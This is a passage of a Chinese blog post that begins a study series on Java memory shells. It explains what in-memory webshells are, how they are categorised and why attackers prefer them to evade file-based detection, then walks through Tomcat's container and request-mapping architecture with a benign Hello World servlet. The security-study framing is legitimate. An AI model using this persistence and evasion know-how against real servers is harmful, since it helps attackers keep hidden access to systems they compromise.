01 扯点没用的
前面学了一阵子Java,但始终没有接触到Javasec里面一个很核心的内容——内存马,如果要给Webshell分个等级的话,JavaWeb内存马一定是最值得深究且作用最广泛的。
其实本应该在上上个周就开始学习这部分的内容的,但是一直断断续续的有惰性加上周末打了一个比赛,后面在跟bao师傅唠嗑的时候聊到了后面就业方向的问题,毋庸置疑的是,Java仍然是现阶段国内最热门的语言,Java的代码审计也是我认为相对来说可见性比较高的方向。后面我想着需要练习一下代码审计的能力,就想着先去审一下框架源码,但是头几天没找到一个可行的方向,现在索性就先学Java内存马,然后再从里面挖掘源码一步步来了
参考文章:
https://nosec.org/home/detail/5049.html
https://xz.aliyun.com/news/18301
https://github.com/W01fh4cker/LearnJavaMemshellFromZero
https://xz.aliyun.com/news/13078
https://su18.org/post/memory-shell/
02 关于内存马
什么是内存马?
其实内存马的话之前在学python内存马的时候也了解过不少了,但这里还是想扯皮一下
在传统的Webshell的使用与不断迭代的防御机制的斗争中,无论我们如何花费心思去隐藏,如何变幻,都无法在目标系统长时间的保留。
目前主流的防御措施针对 Webshell 的静态检出率在 90% 以上,在部分环境下甚至完全无法落地,防御方可以做到快速应急响应。正因为这些限制,内存马技术得以诞生并快速发展,无文件攻击、内存 Webshell、进程注入等基于内存的攻击手段也受到了越来越多的师傅青睐,那什么是内存马呢?
内存马(Memory Shellcode)是一种恶意攻击技术,旨在通过利用程序或操作系统的漏洞,将恶意代码注入到系统内存中运行。与传统的攻击方式不同,内存马不需要将恶意代码写入磁盘上的文件,而是直接在运行时内存中进行操作,从而避开传统的安全防护措施。
内存马的分类
根据内存马的实现技术,su18师傅对内存马进行了大致的分类

其实大致的话是可以分为以下几大类:
- 传统
web型内存马(Filter、servlet、Listener动态注册)
- Spring框架型内存马
- 中间件型内存马
- 其他内存马(Websocket/Tomcat Jsp/线程型/RMI)
- Agent型内存马
内存马的用处
内存马的用因主要在于以下几个方面
- 由于网络原因不能反弹 shell 的;
- 内部主机通过反向代理暴露 Web 端口的;
- 服务器上有防篡改、目录监控等防御措施,禁止文件写入的;
- 服务器上有其他监控手段,写马后会告警监控,人工响应的;
- 服务使用 Springboot 等框架,无法解析传统 Webshell 的;
但是从以上的介绍也可以发现,内存马的使用是转瞬即逝的,也就是说,只要服务重启后就会失效,不过通常情况下服务频繁重启的可能性是不大的,再加上内存马的隐蔽性,使得内存马依旧成为攻击者首选的Webshell维持方式
关于内存马的注入方式,会在后面的内容中逐一添加,并且会在最后的时候进行一定的自我总结
简单的介绍完了,就开始正式学习吧
03.1 前置知识
环境:jdk1.8.0_321 + Tomcat9.0.108
tomcat下载链接:https://dlcdn.apache.org/tomcat/tomcat-9/v9.0.108/bin/apache-tomcat-9.0.108-windows-x64.zip
下载后在/bin目录下找到startup.bat运行然后访问8080端口就可以了

Tomcat中Servlet容器
翻到一个对Servlet解释比较好的文章:https://juejin.cn/post/6994810991997354014
参考文章:https://blog.csdn.net/caqjeryy/article/details/122095308
Servlet是Java Servlet的简称,是使用Java语言编写的运行在服务器端的程序。它是作为来自 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。它负责处理用户的请求,并根据请求生成相应的返回信息提供给用户。
请求处理过程:
- Servlet容器接收到请求,根据请求信息,封装成HttpServletRequest和HttpServletResponse对象。
- Servlet容器调用HttpServlet的init()方法,init方法只在第一次请求的时候被调用。
- Servlet容器调用service()方法。
- service()方法根据请求类型,这里是get类型,分别调用doGet或者doPost方法。
- 容器关闭时候,会调用destory方法
什么是Tomcat?
Tomcat是一种Web应用服务器,同时也是Servlet容器,简单来说Tomcat就是servlet的运行环境,servlet必须运行在像Tomcat这种servlet容器上
Tomcat 设计了 4 种容器,分别是 Engine、Host、Context 和 Wrapper。文章的师傅对这四个容器的概念进行了一个图形化的解释

这 4 种容器不是相互独立的关系,而是父子关系,逐层包含。也正是因为这种分层架构设计,使得Servlet容器具有良好的兼容性和灵活性
一个Service最多只能有一个Engine,Engine表示引擎,用来管理多个虚拟主机的。Host代表就是一个虚拟主机,可以给Tomcat配置多个虚拟主机,一个虚拟主机下面可以部署多个Web应用。一个Context就表示一个Web应用,Web应用中会有多个Servlet,Wrapper就表示一个Servlet。
在Tomcat的server.xml配置文件中,就体现了这样的设计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <?xml version="1.0" encoding="UTF-8"?>
<Server port="8005" shutdown="SHUTDOWN">
<Service name="Catalina">
<Connector port="8080" protocol="HTTP/1.1"
connectionTimeout="20000"
redirectPort="8443"
maxParameterCount="1000" />
<Engine name="Catalina" defaultHost="localhost">
<Realm className="org.apache.catalina.realm.LockOutRealm">
<Realm className="org.apache.catalina.realm.UserDatabaseRealm"
resourceName="UserDatabase"/>
</Realm>
<Host name="localhost" appBase="webapps"
unpackWARs="true" autoDeploy="true">
<Valve className="org.apache.catalina.valves.AccessLogValve"
directory="logs"
prefix="localhost_access_log"
suffix=".txt"
pattern="%h %l %u %t "%r" %s %b" />
</Host>
</Engine>
</Service>
</Server>
|
既然Tomcat设计了那么多个容器,在那么多个容器组合使用的时候,设想这样一个场景:我们此时要访问https://manage.xxx.com:8080/user/list,那`tomcat`是怎么确定请求到达的是那个Wrapper容器中的Servlet来处理的?为此`tomcat`设计了`Mapper`,其中保存了**容器组件与访问路径的映射关系**。

当我们发送请求时,一共会经过四个步骤
根据协议和端口号选定Service和Engine。
我们知道Tomcat的每个连接器都监听不同的端口,比如Tomcat默认的HTTP连接器监听8080端口、默认的AJP连接器监听8009端口。上面例子中的URL访问的是8080端口,因此这个请求会被HTTP连接器接收,而一个连接器是属于一个Service组件的,这样Service组件就确定了。我们还知道一个Service组件里除了有多个连接器,还有一个容器组件,具体来说就是一个Engine容器,因此Service确定了也就意味着Engine也确定了。
根据域名选定Host。
Service和Engine确定后,Mapper组件通过url中的域名去查找相应的Host容器,比如例子中的url访问的域名是manage.xxx.com,因此Mapper会找到Host1这个容器。
根据url路径找到Context组件。
Host确定以后,Mapper根据url的路径来匹配相应的Web应用的路径,比如例子中访问的是/user,因此找到了Context1这个Context容器。
根据url路径找到Wrapper(Servlet)。
Context确定后,Mapper再根据web.xml中配置的Servlet映射路径来找到具体的Wrapper和Servlet,例如这里的Wrapper1的/list。
编写一个Servlet实操
新建一个maven项目

创建好后目录是这样的

导入servlet-api依赖,修改pom.xml配置如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>TestServlet</artifactId>
<packaging>war</packaging>
<version>1.0-SNAPSHOT</version>
<name>TestServlet Maven Webapp</name>
<url>http://maven.apache.org</url>
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>3.8.1</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>4.0.1</version>
<scope>provided</scope>
</dependency>
</dependencies>
<build>
<finalName>TestServlet</finalName>
</build>
</project>
|
然后写一个测试servlet的代码TestServlet.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| package org.example;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
public class TestServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws IOException {
resp.getWriter().write("Hello World");
}
}
|
解释一下代码
@WebServlet("/test") 👉 表示这个 Servlet 访问路径是 **http://服务器地址:端口/项目名/test**。extends HttpServlet 👉 继承自 HttpServlet,必须重写 doGet / doPost 等方法才能处理请求。doGet 👉 当浏览器发起 GET 请求(比如直接访问 URL)时,会执行这个方法。HttpServletRequest req 👉 封装了请求的内容,比如 req.getParameter("name") 可以获取 URL 参数。HttpServletResponse resp 👉 用于向客户端返回数据。resp.getWriter().write("Hello World"); 👉 向响应体里写入 "Hello World"。浏览器最终看到的就是这段文本。
然后我们配置一下tomcat环境,先添加一个运行配置
